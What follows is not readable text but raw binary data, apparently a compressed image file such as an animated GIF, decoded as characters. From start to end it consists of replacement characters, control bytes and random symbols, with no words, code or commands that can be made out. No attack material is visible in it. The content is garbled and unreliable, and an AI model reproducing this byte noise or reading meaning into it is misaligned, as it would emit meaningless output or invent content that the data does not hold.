۬�`v�P�w��j���w�+�����(^�����?�r͍.Ȝ��'[�:��`�� M �@�ؐj��f�J>��' oG2*���m�x��1t�<�>�>�=9��@��`I+���<,�Z �<��� @RL�]�� ��"���P�n����^���.��; �� �����P湎�1���������p�<Ћ+���[�$}s�'�r~s%�c�b��Rm�Sn���,��U.�X����*�j����+ #`"��jgm�Ɣ���@�_X����1���#�h�0�a��hۼ�0{����L`��c�PT�|�_�v������0 ]`�`N���4� P?Y6���`ך�>��N�f�6 @������	j��`vAp�z��~�ѥ��L0��l�����>[�X�pp���p. ��D ���k� �~n�qx�t�!��/�f�y���_�.���W��C�#B���A�.��矉"<J�7m�ɋ���� A����$�k%�10�����l�F�)5�L>�6�iӇ��+��ۿvcH��_�	a�RT"6���]\w�贛%Q��h*��+봵$&R��Ur�wmZ�`�L �s��+s.=��p�J+H�"W��R��P�h�R��v�?�NY��������0�e��o�A<"<���j��7j�+���'��~���Z���0 'Ejט���� 5p�^�N�?1�����m::`��V�� �p�0�d�-�B��
�&��@ӎ��JK��D�����̤i�������p�ò2HsJ�kv���9�!8/����HE�A�������2�,�&@+#g4��� 8�Z���ۨ�+8��7�lA �k���!J�}( |(�����i��s0�)��aJ���R�+�K��*����mH͍!�$����B5V��u
�#=ܮ!�#� �� 8E8`�<�+�ы`��p �#*mJo.�"!�}��l��D��Xփ�it
A3��"3����!��Y�m4��� 89sLP��m҃hA5��+��H��4�g��N�G4̑F�pp�O�� H�7x��)��zHb����m��� �Hx�m�� L0����Ճ��K��#&���ثh/�2�6N�cQ��N8��B@��桢�TS���	��HT�t�f좉	^8�H`aq��@��-�Y/2���,Ƙk�86gMyh�B��&��֣ö>�V�O�G�������+D~��@�������¹Z��'�b�	��"����{�E=p �Y���V�����L�ɠ�ӕ�{�|` �-ʄ����� <��99�\��� b(A�&�����A�6����O"i�����E��$�CI\ڢ,I��j�D�68��j�
0�:��»�C� \�XLAT,�|H4�V��AXjfĥ�(�.n�s&,	5��)��]&ɡ6���4� W��6a��1� &@0�0� ^j���`�i��Ȅ�p��ۈ�h��yM-�p7x$g'Tt�<^%�W@kp ��Z��/���!��X�Ͷq�<UHy�Q��5������%��Imd�6�`3��5Ef��$�ezA��C&\xC���˻�	�
�`����u�� b��!Ē��$v<��mqLɛ&�L�����0��I����@��}�T(8�Gj|�%���X�w���"L�xb�i�p ��!jp�FzE�r���$�4�M,n H�e!nPiD�E�M?��#!��B0�>\�	�4��(����I�L@��f^Pl�Eb3��5C5�8�b�`G�r�	p�P�`x��"�d�#GQG����Ah�R���h�+�"�1�@vȊQ�`�D������ͥ�����z[ԅah5��?X�����JX���
H?�.Q�` L��8`N"^!Ap�����|���6"��^6^���\�W���!	%�\d��@�� �6���� �Zʼ�	� 	�5�%����M�-�=������B>P> X� �ߢ&�7Q��� �7����^Dv���֔��b����5�h�紡�ag��@���Y��*J��~N�5���ǉ�pӰ8`�� N�FN��"�` U9�/bE_���DƑ
r\�SJU<2�p��Чl�ϪZ����(�<��5�%D����P�<@Z�M�B@�2j� i`h=���P�@GJ	��^���D\�򈛘@i|���,c���h5C����+p���C��k�FI�<##�G�@#���޸�#!�q�X}H��Jf�b$��.2�o#��� ��B3�~1����8(��ɍ�A����	xi
A!&�Z8E�n��`.6T071`LaR,�O��"#���2��௃H��2M�!���P���cT�ih&1��)p��\Aϗ0�`Cv�~�	��	N�2�@P��Z@�HA�	> �1@�;oKkP�E�O
x�N����!�4�:����V��q��ŁF��n:���`� ��".��%���   ^�l�9�)~�b�����G� �:����=�q���K �a�P����Y_�ڣ�6�I̈́9 ?a�՜'D/o��3m��i���}���K�{��ǁ�5 �&��Ѐ/@ �� r����=��C�P����a�`���b���*��}��uX)�����W�|�a%�!�\�� @�Kp�?��� \���)/7�44��8��k� ��h�v��k��
��&�A	`;ؠN�r �A�3<C-ac;�3��j����Ђ�
�Բ ���9l1j8�6*�A79$ �@DD}h�^x��w+�Ц�mP����Й~�d����]H8T$8�H�Tl�}JY8H5@ ?���+8(� � RU�aD�DdDSp5H��P��X�b�,[�u�^	�i ���8EV�;�>T�u`ń{b��ь��8X�v�&8�5��_�7hU�\ �a<�#/G|��0^3��h�m�� ɶ���&h��`���F�H��HV��`=��pt��� ��W|�A�#����[� ģY��h~\ JU  U��DZ��y���2��>���h����1���̜T4�]��N�4�4��P��{�#�E(y<�1af4�P:��GU@^HǉĐ 	)�h���'�t���x���V��ɬL�����$`�#:VH�)�-���lX������j�
�	��ɋ���K�|� /H|���� ��Y(� ���)��X�� op�܈N�N���N KM�L�2M؅/L8;  �'�Ȍx|8�"5�ûʨ͈�f�AŁf<��I��KU �"�3�� �z��2:�1)�6b8 @�h�� )� �P��L=IU��w��ֹ�E)��E�q��a���3'���HĴ��)��4���O��^,�=���Ƅ�6Z	'���;�s� ��r�ʦs=�&�E( ��7` ��!� �ں� f$�#2J����P�!���A5&��&}4��>��pѫ����Nqd�,���H)���;g �Gl�O�)8 R��?jp�uh�=
�H�"=�:�;��x@�|�W�#�3'�'��p�3{� �H�w �0|Vm��	H8�3�x��$8�AT0"�y��K0UЋk�{�#u:=ZJ[�SU�:; ����E}n��E�J���F5�d���:	���i%8L5�{P80C0q�2+J��o� �)05X<l�ph�p�����Z�:�'P�x���A0��^�������  ��K� 	9�3D�ɼr���ք��� �C�Hԇ��Ӌ��HӍX�bUϏZ�2�;}�MޔH����|��1����/"ɘ �FQ��ZZ����+~�%x Q��'(T� Jh܌-�M�F���*֯������;E[\x8B^�#B)+p և(Z��ڪs)�F�� ���I����QC���J J@f T������X�����H���'��<E[<��]mݏ�ł	`��� �e�`��F�)R0R ���Jŭ<�*P8��غ$^/3'fD +'A����.�ݨt�u�V������pY�����^�)����4���i��0�F5�OQ^�}0��j}�a�V<(m� ��_��0T��x�:D	��J-ч��$R��P�����D��ף�i�`�X9�5�G�"�8��2���I՞k���C�E�Q��5P���BԮ��Ջ��̇�G���~"�(F��&H @�%�� �hJ���UO��} x��_2c���
���p����B�M�c  ���F��>��g�蝣�8�~�%V�h��Y�N�i �=�d�1��d�1�݋��x؇HQ��j�T���5�r +��ۂ���ET �0vA�i�`>�'d��ڋ8��H0N�6�X�+(�8h���% ��0����h�n֍��o��qZ��T���3H�/pW?�Z-���?b��Re������Q�a�H��A�-�����������G���G���[��j��K4}�:x:h�/��K�P�&��F�����>`���3ؐ?���H\ץJ Ơą-x�F�qS�4
z�拈�(�-ы~����6a�-�pZ�f��f�#0�������U�����(Z���� ?+h�QεKJ@T��V~��0��9�:�����H@� I� c4lQ��l� L8�4�Ȟ��/���$���h�"�� �gC/�K�����U�(_���6⸄j����S��J�@�u$�j�`)�,eX�4�zL�΋��/>���.�����5(�d����<����-@����7р�����S���b�ʯ	�L�@:z	eJM_�U��J�m�С&ޅ� ��TIK:�4sW"T���}J���Z^s`�ᜇ��>ćpp�x ���nPr)�#��Ich��R�9���4�l~�6�&8�:�G3��Rd�n����E�χ(=�� �p�(Qbvp;�	��sZ�"8�uɫ���=h�)��=`��Ѓ�M:����hl�~��9n���5��m/^DNn'�i��4��ox�����Q��NFQ����������� $�(�Hm���QJS�"v��2H���j�-��-TP���O7'��1� (�X���r'����AnLi���v�>!�	�l�����M��@�bGvd7�Gp^�@����z��8�*7��Y�����x>MD:������x���&��h ^�^@a��2�w��jX��c���=��T��\	��#�������-@z�8�Ԣbp-��).���y+s_�r/QkB(��z�{w�k��D#�qP��� ����y�x� �9����c� �-��F�U��x@������$S�x�h�q߈r�߈Ѥ�����6���a�%8(����(�'bɆԡ����w��>��8��چ����e�	(9=ЃGx���Hy`� W�h���ݿ�8��bČ��h��֑�5�+i�?�V����:�2�e���=s�|d!#=9nvqI������w�_-B,��-�7���{�훺����3�U#ы"E2��-ěiR��z'h+���;���nԨ3�P�z��$�'�"����?#��"�Z1��hYgG�M_��ߨ4�L�3����ىg��`���s2�.�79R�8�'�����a�����/�%it���5���Z�I�����t������_S���	��$��c�7$ؑP��XF��YF�!�]Gp@MD�Dt�>�<r]G��'�MQD�HQ��}�i���"]�d4YG��h�Xd�G>�B47���0w�eC2���1�?Y�H��\�W ��k}����a�fF�����"�)�5 ���#�4� M
���Yi�^��`ɞHH�"�@& �Zq�(Z'�y���g�?&�"uj�##<��Q���Sܘ�G�RcDS��Q�MB9d��9ZaF5>��F�F���~�QZ�e�֩p�Q"�1�D'�A��w�(���?[�����դMc���i��$����^F!�����]D�et-�%�xS���&!%�ѹA@ ��T[v��n!~c�l!�c"���\aI�ѿ��1iFZf��F�<�����c,�h�
~Zq����_D_���ǯ���@��H��m/{ko�:�#�,*��tiD�=���L���W|�4�r�SIF�@�p���N�ɤx�ud|R���~��tN����ґ�k	�X*{6u�h�:�!jT1G����W�4�Kkd@[��ɝ~��tF��� !�
 � ,    � �  � �	H��A�o*$�da������ ��A�_$\)�H� =F\ɒe�/[����`M�b� �)M"��Z�K$t ЁC�hq #$@@B�Iua��1��,���@�	�ؕ��/�~���J��EvT�Q��O�V�X����{	><�$����E6���<��\�	jl������f-��￾�v}9z�c�%r6��@&�[a��;��H`��[|��r� +���!��J�V��? 	=���d�ln9�~��[(�+�����!>|�sk�ځ�OCĶ�2�t�/P@�PPy�!�[A��Zm�TA���Ƈ����:��l^9�������	$   H�+�F�Yy�Xބ���C%@��A����q#F䝉X��	M�b��M���@�bn��O�MP�?5 �[��@ٞi�E{YjP	/��PNd��bA��+���@��i�y��|t���(.H�ϕ,1��s��3&b���YN4$0,S�������h�"G�Mxh�(:� Pζjb��!�k����b������:�BxBD����B�mKo0"�A��+A/性)��b�)I�
� �y$7@��k����ּD�X�Z�u����(G|�ÒTCs&yfK��c1D]�"�2��1��qA�n�W/	�����&����fAL[	�[ �P!-���Xr�Gl���a�������l���A?͛LV/��@St�?<�pP���u�5ٻ/�����I�?&�+g��c|7�QS����7F< ��dR	��%$*��z�@t������?�|��d����B�|U��c�`T��4�O����K��Hk>�y8\ч�8���ZPz`~jRh��Do4��y�Ÿ����(K�C(�⹬\m�  0Oz+�_A����� ����r;U�%�K�41�mMx ��}�Hn��m
���&)���r��ծ ##��J�Jb��\��  J0�'x lȦo �"�n�$zi^4��!�1��XH&�HͭFgz�?���& -8A� ๕�� ���h��$"��V�ҥQ �)ꄡ2�	[Dp��'��"�F���# �&��Y�Q �Ä#�#D���g�;����L�� )���,�� %� 5P�	'0��bG2vp �%.i)�pB$��
��ɯ(J!�`��:/j 2k��)N���2�h�D�Tdn!߂bb�r�C����.A2%�p�u��^	6@�k�#� �&O��A8%T1 J�` %�0�> 4�����%�Rtx����	a$;^+�y��ᆐ�p%(1���!��ߞ��r ^W+߳��@�P��Q�dc�
Q�����% sA��" ��'�������E�bAKրs��M %I�RT��L��@N��NӪ�*%p	&�# � <�T�$M��B����d$K��&k��)�g���nC��6a� ��q� LX�@�!&�-c
��4%"� oe���i�aS�p�9���?������e6 T�"~D����$*��m҂*��U�z�F��LAw� n�+�ô��1_`���?p�;�)�>.A�@�@#��C&�=CYr��1����եN2R�&\�x pES�	X:�(m��{�=S�1C�D7�Ǣ8���p�e�� �j 8p� V�P�T҇�	�m!A�B�4E��A����f���$���	��e�EvF�O� �����?DM	7LP!�����ۏ(��4Qp�s	9�k���zv:�B<С@:�><�U����+"���1ݒ4'Z�+3��r;#N$ZɠO':5��$` ��s �p g� �vW�(���k��Qn<1�w0�$���U1��ĔY��<�@{O@qS�b�n���`���IYt�Df��`�!'�7H\���.�W0d�X�b`3��"�!#��rE��A0����� �#��Z�b���"��8"r��\���d�rᐺ���xO"��?"�7��'��P!�X������u�XQ��w�[����FB�F�&��t�a��Tx��"p� ���x��� Z`��!s��;K�`����y��ǢQ�@�n 	)b�c� `7�LH�%r��,�[���� &P��Bp	�P&>���z
�`���y�D�!"$�yWwq�@`�0� �L,� �	���pj\��0�� j``�7��A�4c/���m���,zsAf�1�!	pj"0gjGe���'/ '�O����}!0 �	�͓�F� � ��;��Xs.�o��, �t7�W8%X̶q��4wR#��& +8��&P���	a؀a1��?�m�$!�7�}� +�#���Y`�y��V�
�� _:��<����� ]�1+�&-��� |�u� -�G0"�Pi��S�.�S)��y�")� `}���p����~E6e�A��@�@
�7=ai���Z ��U]��Rٔw��y'�v�p !� �N
�M@�%y�:�un�8�VQ[��V� &���.8 �a �vG� n ������p�@����W���N��8�Qs��#��������0�@��@�`��@.�wPW *vZ ��u� �u��}Q7�TAqG	-�6���8$!�#��m�`� -)�����`��f9�p ���&� �(�J��p�jI c@kI�w��P�� _�6Y�[�x��� ��5��x�`' j���Zp�P���Ӡ ,��E	���w�pH��H��D�0����=�?���� �� 6�ː�
1���p#`�ǂ��� ���1�(n�  �@�����C�a`�FE�M���y���?e�����P���
�t�p/)�� hh֠����Z��j7�*�ȉ��wAq�,�Y�|�ŕ
���
!���`f)-y_������ b���� �Z�&�A��	[���1q�jؒfXԠQ�	'*����0(��_�������G9�Q��ڀ��&���_��U�Qc�A�h*�iȣej�$`�-9����� 8 +��W �� {��@�9�`~z�`  إ]	�&���*���)���[4J����R��g�Ϛ�& ��  PMP�W��`f�7h9� P�,���gj�W�4 ~���oa��� ��i���F�I�
�:�j��'�`o�� �Zp �!��$HJ��*hz�G�-���9p� �]Yc�������Y)�yk��(-ϊ�Y+x]XHک��`�@�H� Po��ٮ��q����j&�hٚE�~ҥ��p� �X������@ۀژ�+�7б��yziX��������J��x�YI��I�j����v�X�ḏ �Ț�.K�1{��G���p@�
Q���P������d5�*��` J������Ӆ�R� �)m[� 퀜�жj���*�X�х����U��%�����	��`����	А&j�p���׮�k�����C&)_4��.ۦn����@����Yۿٸ\���i�`�- @ �$���kb&��pʂ�iM�t1��*��鮴zt��fۀ�y RP���y�����Zր����P_���@��ĬYw�v?���ɚ&���I�`�ʕ2*_�y�*|��G�W<�%��i�;f)5`��ti��[��@���ʫ�O��2j��I�m[���<��A��)Ʀ+;�� �Z�# l
����yE'�p ���gb���f��@���,(1K̊�R���Z(wʮ�h����?	Z }���p���Z��S��נ�&$��:�T۠����\S����:��Ś���p�(V�	з�Xxm� �|E���ypp]'�4  ��ǳ<]�\�Cd4*���� _̳����;_�y5�� l) p�V��S� 0 �:{ ��'�P紴Z�d:_�����9D}�Y���	�K�.ٮp`&��0 ���&��'���	p "� " �j ���㠱CJ�Z`�j��<zZ����aZ�y�`]0 )(�*�&��G�P0�T�v����Pp�4Z����h�W���Ŕ�����v��V�� p�׃mJ���} ��=�vp�Ey�&�A � <*Ź���*��A������+�qM�p�٠m�gjgZ�_~}�\�P�&pW���5g��mZ���u����۰�_������\��0e�}�ȧ0��5���؀@M�w ���������%��g]� }��k��ɛ��<]-q�U=P&��'� �\�������e�p� X������,ؐ�Fɼ�{ �G�χ���A��
Ϧ|�	P�y�����P��_@ԩ؀}&e�}8^��<	�7��
�[�����ʒe
��LF�� ���$��4Y���`�} ���p&p	���	n�f��DM�W}�q��+� ���q�������w n���m����j�p	�ڈ��`����@S�v�>PUm������kZ�G�G�ʢ�?mz�]i�����힂 �)l�w		�H� �S�� y�W��^U����'*ˋ��ʣ��[���j��m��j�����Ϸ�K�H�#@����-����(����L�Р���b���u*͆����0�R0 ���
����?�,���� 
K�KP�W��l|��������(���� �J-��l��	8`  ��q�p���������K�D�� ��}���l�^w"A@�K�"���� 1.�ۼ�i���&�I��T_ �
��z����`�D?��RS-��N��8pp0�x���*���n���� � ��?{����m,Ķ̋�	�70�q�u��&��j��py�n
�k�`�l��'[_�_�C�A��	p��`�@�kڕ��W�����4z�f	Z� �
����������hj���9�ȑ�4�������
�p����F��K�1eΌ	�#1�h8 ��?m��];���͡���� �C�Z��EJ�H}:B�D߃K8�!��" h��I�F��\�sY�#�K*�����_���1x�E�6AmJ�v ���Ӥ�T
G���X �V$��$�#}��1N��	���(��1lӽ67&�k؂w4d�Cq�/g>�ÿ ӬY�=Y聢p��t���N�A�? 	 P�$�>}K@5h!��	,@�m��)�#�����j���k�����H�k��C���C;�$�����ri���8��+��HL��-6��8��4}��@ 37��l- Ēz�.�:2�!&R%�\�͡ �&����00j���ن��`�8 P�u�*T�x`������	"�x��pL����ˣ��A�#&B����qh�-3�H�8
ѡ��r)���)���l�GU8buh:�H��>YĶE��B80rU8���ʗ��ҡE����INSj��K���%=�R�e9�4�9��m��# L`��$���#�&>� 	"�`�`��}�pї��&�O���#�L��^B 5DH0J
�Y���g#��|@s�#��+<�b�+b�G����'7ʣ�`pH�! $	�p���%{����&LDV♬��$	��H �x�	�a�B�#
M���t�!0�l9��Tx����%
�l��k
YG���u�����	l�L��������A�� p���b$Q�[
�I�s;��1�80�N$ln�Dh:A
�]��Іb�4JV�P�#�?�	z�\�b�u0 �	 �	����VG�+84��DBt�� ��9�V�Xx` ��NtA�� 	�A!�a�`c.vQ
��+�@�	K0��=�lU؈5��>|�k�`��P������9׈ۉ
Q��= x2��~�2��1L  t����+\�z�>��p� �[��GV�`a �@j �uh! ���31�_��!�&�j���7�1/�Y�D�� ̐�&8 5��F�g$Ԙ�J��� ��8A�<��-��/C���!�S����4���%���T�# �  �MV��&�o��N �`<�!3<����u8�Ѐ�4p���Lna��G �e���BC��9D)��
�������`��Ĵ8Dnȣp�:+�`Z�C(���r6�>�! �BL;�p�`)�C��,x�!N����QV�L�p� ��4�R	z�㦁�+��P��FN�7<���Dh�>� >����� ���4�+�5b0��(�<�<h�.A�h��	���q�)��R�9��$�������_8�HP[���[�׮v�E�g����Q�Nq
܀��M5q��̬�% X�ԺV���Jo\G�"�`��+��J� �m�c.���
E�!2x
^�@JlAƥ�)L�Q�_@}��P�&�K<�,��ut�k�=fC�ٯ����C�:2�ڞ������K��[UZG �a�J�� (�Q4�G�.��SBՐ�ݼ����Ѐ�	5�|��6�^��5 �X�^����R��C P-�]҂ F	��.k&� ��@����qA��<X�`��H�ǌQ�G$��8OQ�5�s��� ����_b%�4����Rc�h���G����J"G<@�H��n¿�{���»���=&L#< �#�1-8�#fF� ���������j��u$��p�H��R�.��e��P&�'�	ȥC����v �F�<--+8���i�9��m`�l�2I0[�E;8Bq�8��D���ae�c\��7L �7?��$;$�'�D��+N�$��It6�vp��|���M����4lf�I%�V��#S��� �h:D2)U����m����^���o�P�"'0�p���V0�^*7��z������x㴁a�-����@����K�ycJ2�!�' �%H�F�[�r@��9L(�\��  �i7�� �����f����=��t�%���fB�G`J���H尽�x�ry ��(y�l�]�|	؃�I����qò��$"��v�@�s�Dꂘs"8���K!�%T��Cƽ%;<b8"y��"���`)q̅�I��\oki�E:�;�7G��]�2|�]�8`<M���#P:G��RH��8�D/�)l@n�a�R�`���; ����a��s�?��Nr)D!�����BІ=4�@�K �,�j���1���� g(0��$2� >�۳[�h��9:�q)���Ճ4����y:�h?T��l@��Т�!���������J	l @a���@�'�>�#��@	"�1cUA?`��Ay�8$��(�$��s�y:�'��&X����;�@0� ����D� D��Lr�>pT8�A�@f9 |��/-@�۱q���4�����J���j��#{o: �D�82J��O��TS�� ��F��.<�K00�I2{��:���)�>��/&ȱ�
�+�@���_��C|�*s��P��[�nRF��CT[��k A9�K����80ote��d���RD�W�H�+;��F-`������<y��B����G�@�&@�H �3s�����I��� �(�P�<I*TH�� ���` W���a/�3[�4�@� er���� |��a�&@������y��y	���%�"�� WÓ�T�����H���+�Wa  0�|�  !�--�3��4`I6ߊ���^,,����'����K 5��f�	�u�� -zA�`�Pz�+��K��T�TP��P7U�pzWB�P�2����_)��*7�EH�J�)�4Sbć�U� �4L딉�2�>� �,B�13t�t)یP8�8�h��|I��C���"���-�G�
�C�LCr�����P���&��7:� ���O�`����KTH�&�1����t�>�<�ĢӳAj��B��*��l�a�Iv���+Fo;�y	�J:��BD@G ���D�j�+� ��WA*�H��/m�
v�K���5��Tt�J���S�ʖ4�o��u�W���3�'�� �� ��G�ȟ�"xP��t��x	1@ he��>`��d u�M��3��1�j5hʐ�L�� gx��\�E*F���ޜ	eT��؋�@zA���?���%P���:�"�{�J�$��T�-}	�| ���.�'x��̳Qy��"E`a��DP:�ɭN�P��R$��Т��[q�Cu �k%:؂���P0V��W�p�=�T��S2xT� �V��7dU�||U#	���E����N�$=5C5�C}@�{�W���)�y����؂���jK�0L�
<=��'���˩ �JG{0J���oBL�\TW����,op������U�����D�Q��������?�:u���M�KLn���;���0��@7�0���!WeW��}��E�XWU�&p
�H���Y��P��`Y�8�Pz�`�H��u�]舘�35X�K��ͩ10�9�N
*�R�'��&�ڈ����t��J�$���	����s��G���7{�?8�  �B��
�8L2U	s�/(y� 8��5pV+0�]�[�i#�MX�rPo)z�x�^���,�\��Z��K7� wp�xu��H=����+
+��<�߽�Ȝt����:8+ؕ�#�"��u`���-��&!q�l��n�	 ��C��<�΁oЃ0b=H�G��G�����p�͑�p��*�d˯�z 8ҁ���$*4�9Fx�#�`�ș �����=h h��3N�^=����c����"�%�����$A�և��PÆ@aSh= b��'����)�J"v�̗j?��` #>p�B�����NH�H�=���	�KbT3d<A�9-�)vFpq*Ȍ�!Q�������Ь_4P5�17�_ x�y�?M>���]��B���C(�r�e �	\փ�|)�e�KVF*K}�X�)�0�Ba�>� }(��ڥq"�lE�'�����р+�	��-��oX`@��o��(b�0�f��(B��Z��v�	�҂G��? �բnh��	tĆ �� �q��G�J���H�o��΁��x��y�-���j~����1�X���MV8����/��v�1��$N��:$ �o�;�bP\� �P�L^fA@�% �Άl��6�s8�&�oFj��``��j�X������^����D�l�����Є��:/n�f�P�t���q A=�؂{p�����1����c�`����p����>��pV���n�����Z`5�Ғ��L�^@v��΁, �#>���a؂CFi=�U�_����(Y�n@�m��m ^��ܳ�^�Ni����v��^cuV��Z�X[�y`gn�{�x{	��5Jj�l�qh1�
@M"����m�q �j�d��p�8�oP<������ƻn��З@Mx��^����]�@�:���F5y��  �3�>P��\n}��!B�x"�������� �q��;G�PH�.O<�;��?Pr�`<�  B	��	���&o�>��戶��%��8���_m�� �t)��K�[qs�h:�s �q�j�@�� %� ���N؂O+@�`/�BwŃ��~p��Zr�*��B�j�])�)x`���h[M5��)յT��c�n�ޞ�?p �q0bgl��ZP<@�[�Y���)��F%�Wv�(v�u�؂C@�)�l�pv��&d���B��#^$Њ����>�X�v�tg�P�l�����ߖ�9�����c�K�y���X� [�(C�����-�����t��rB�tV����?�-:b�>⁸pj��Q�R}H+wP�t{ /�swy�G�@�� qV ���yg<[���U��и`���Л�(���W#�u�r��p��J���t�>o=p��1u)�OT@w�V��vu�?y��j��H8������@`��y��#�}��� %`��S�_�b����p��G����x�Gpw�wLp��c��hK�%�D"�qs/w��h�r��������[�w�e��[H��  !�
 � ,   � �  � �	H����*\��E�N�i�i��4��Ә�� C�I��@EN��X((��M��h��̓
�r�f�:�@� y ��A`�-��
�͛o~RY@�V�D&H8��t0n)����p���d�5�LpV`�H45jH`�܅V+D�`�*�Ƌs:f\"k��%��&P�.��4P�!�ԫAÇ/h3�0l��W�Q��ƽ��e߿+g}S�r'A�@�J! ���X�P5�<x��2;�42�����s��(���^�2q�`,�M��k.X���uu!��tb�A��]��L�1�a�Afc6�e%�^�����JhV���I�EG`�~t
� T�vt�1P<N�c\W�f�y�Q�f����|%8��J&�g��? 08�]Ag�|)�W~�[!���Dj���JT�f�q�i�/��W@�����}9q_����Gb�H���A})
#BOQ��@�U�OA�*�O��R�J^��|��s�@ �ɪ�Z&�EPYZ��A�jR/� R�|��B�"��|��#]���OD�d�@
"tB"� _�	fA6�š		�H+��/�
QŻ��+����?�@BS�g]��
���TIg��A@l�O2��׺�N���g���]�칬A��X��L��H��$ K�T�\�c��<_�O���1?��}o8�"�Ui�2� F�f,�R-RR �uP%���@�Q6�9���=�ö�C���@�UW�Y Rۂ�`���TmAo= ��I��b�����o�9�G�ANJ/�Qr��?eq+���~�BM�����V��*��
ܵ��]���%!�P_��5�R�H��	\�-ւ��f&%J�N��lÐ{AJ�h�ͧȪوe�Q�@'8�������D��{=���O{"H��E��!@� J��Ya Kמ' 	b	5
���l#;~( ���1!|L�"��"#�tda�J���ⵁ��	AE�΢(���?��?�:7����k���4�}�]�Ҟ4���@3A!��nd�Y�h�q�<ӝ� 8��Rv�L�n["в�ī�� )�Y����X*�p��'.*�X�I3M鬉p�cϴG4�хW�	�!%�<�@��G���\!"��	���6m�X$�8�'��w��`I��ep��A�@F,!��Z�i|�c��4�y��c�،�>u����L#v��a	����G)� D��~�V_�vƂ�m.V�T�:��m������tw��ܑ�YFH�P&�Wpd�,�����!3�7�N�I�ǻ�V�D	'`D@��#,�RARg
�` ��?L@	5d$MQC�"�q�8���/~Q��~��p�B�J�?_0�1�Af��҂tՀ��a_jJ&D�Y�?�j`��#+���D���K��T �8a���XI��1�03V��V��U<dB�R�@�����F82��0�C�8�XA2!�[���܌*�q���A�f�c���a��$�b(5��d�ق��aY�Y��8e	d���'{��<���r������+��8}-���Q�S�¡zX�P����������f9�i�� �-3{�O��'�q
��oa��?7� ��N|Հq�$���M�_�2��aS�@5��3�ɠJ X�M` ��]I1��ăe��2^�$��a�� �[�[����${�+��X�����Ե �! #���y${U%�*��X�h:~[P�M���*B���� 8��\!���&H��%��x �IW�p�7b� "ȧvܶ	|���c���3;W!S&�@�`��"�(��mb���n|�;F�M3Qc��/��Y��FH(`c��(�.7��' �$t�	Q�A���ۋ,�#��f��@��ZH��B^咫
��� VbX��Wy��Q
i�	��4Ae[�O�	��`�ã;PH���G�t%1����y������@N��T���95A>0p���6��QH�O���9�aPg7����C\�Џd�y��ZF�` ��� ��	2(~�h�}�����V
Pgt���8Q	�p��{Pù�A�]Xt�$}0Afr���kI� ��p����+t���ؤ �u{η'y���W+�;G��+ͿW ��vz��c�U+��?Ҁ��lK0���	����C7��� ^P�����2�\t�wG#��ճR�B\f�����m	�X�c/D ������>jLíp���B�dܽ9��+���.�Y�$�u�$�:�Aa8ۦK�}�i�kJ���DU�L�`�`�Ұ��y!�GT2�0
M�Er-���0�V�ؠh5s6�����	��8(]�Ƿ'+�m��TRe~!���'w�5|��:�+�G�3-�%�GZ�E��V�P�p53?a6��0yug�����%� ��3FIn6����0L8��`%Q��i�	!��xr�e�j	� p�@	t ���q�p@�e"xO���Q D�3��&0HL(���Wt�8@@ 4�A`R� @p ��@]�`r�O>�s�phS �pix�����Ѓ q�0|�wD���d��076;0/�b[�x���dU�(�@� ����נVCR`W M_�S�	 '�V�5�(��@��F"| �@��PP,J`���&B0Mu�6B���0��KHV�y�A㨆����s~	�S�pW�J�z'���3iG�[� �����@�$��)$G������O�g��
ڠK(�7�����
. ����7jx��0��y�������J��V�(�K �A�p@��=�����7��5��8v�1�TM�#�0CY�	#C�12q��hq 3I�Ҡ8���װ��:��decY��VW�b�#t�`� �g�� AQ8�)J�����vi�9�9��؀��x�H��0�c��8R�!��-R�Ӡ  }Q�@]#� � �AⰝ�v��?s�"���PnQv�`���P����A��Y����5#��8�s�� 🅨��Sg�G�0k�x����"J���=?#Ҵ6�l���!p�5c�� ���S�C�Ym��s �8��I�`װ5 �z�w1F �����y�^��@ӥ�#98�O�Є�H�G����@��`�� �����@�I�� �J��X�0 M�b�%D[�`@���VƲi��1p;��D?�O�`�c	Z�)���:)�� �Y ��Q/�Z`@��5�i�3���`"� �W�a��bq��]@��*� ���ўB ���n���Z,1ڡ�99Z��>���`ӠP0�ʩ0J��p�U�`�
�Q#px� k)W�:����[{��Ԭ��k�*ְ�됊 J�@�6z�\���� /��� 5���jh�!�:%TO���Qе����@l����El�����:�s��k�*��IzO�
�i�`���� ���*�)��z���V�a8j k��zn9�P�m)�:�u�o�;B7�6����7���p�� 
*�Ҡ�7hR��׀�9Lp�Y���Z�����}�ź�59����dE�L��� /(�[����)�@
�[+� 	��j �@밭��jh��۰�0��)3O	2�t���5����)�;a�+4��)�[3��QP%ՙ�	���Ȅ�`��h�	�@����Zp�lU�����9�x'�@v8�V�`�ހ9j�.�����4�+�d#��y ��H�Z3I��K����ѕ�O)�Nw ��& ����Z�C� `m�Sx����k��p�����[�|ŗ���¥(� � �C�D!��W ���Ј@� &��BLl���@@�2�Ƨ���U�`�U�X�?�2�3�fj`Kp���L�)������&��n: ������ق- �2�Ky��J�e���1���@P٤�#�����<���fE��L��  �
�nz�  נ&0 o
\������a�Z���H�Q	�����3?R��1+�=���� �q����VR��Z���p�� W���S7��� PH� } �M�L���^�Ȓs/!%���B0�&�t�@����ً�7�t�!`!�YZ�[����MWWQ�����b�����������5Go�c�������mf��K���R 7�_�� �v	Zp	"��u [ٍp�JZߙ:� hI��Z�+��-�)K��PgI�i�09�h�Y9��`������W`R�������o5ח�S��wЌ��H@��`~j��U}͝��)y�-y/��7!�Խ�{���pP7� ��x	��@��u }`J[� �So��ݨ�PA؆G��	�y�bL�1������/��,]�cI��9�m�S��w�k�-�58J���u	}� ���(; p�&`~  �����l�|'�^&�v"����p��m\��'��u`�_po	�ɗ�ZH06O� �}�JF�$"��N�SJ�& ˍ�)�7ڐi^q.��`�b�"������ �� �v080�V�Z���0���p-����f�N~Apj)�JX�tZx��n�?��1(�sAn�fv�Jk��p��^�]��> �/�:���K�֥K���!�tP�t[9 B�~�@L��e�L)�L� ,��˺M�<K�g,�`VN�j�ur�0�� b ���������� �> �uS6e���.�'����!� ~���3�s���"\�n�ξJ �0�1
�bP�ސ����H�"�t�2�q�_�� 1�j吞��W����3�p�8�f��a��k�h���F���{�05V�����z��@JO��K.Sfr���a��GՄ��~��0���mS����1��W�	���i	~� ��y����h����Xv& ����՝�ߍ9+�/ r����r�c��q�^���� ����O�j1��V�u3؝��<�H�� 
7�ݡ�K.k�T��� ��!о�Kl.��P�P��.��1� h��W�����c(��C�%���� ���(��?#~��	$��ZR�Lx�y��?�Li0��H�"�a'qZ��\(�qPB��Ж�ۄ�`l��P�5i#b����6iפ��a����8N�v�ڿm������?j��N�%D}0��iB�7��qsbѢ+׮�|�?&\
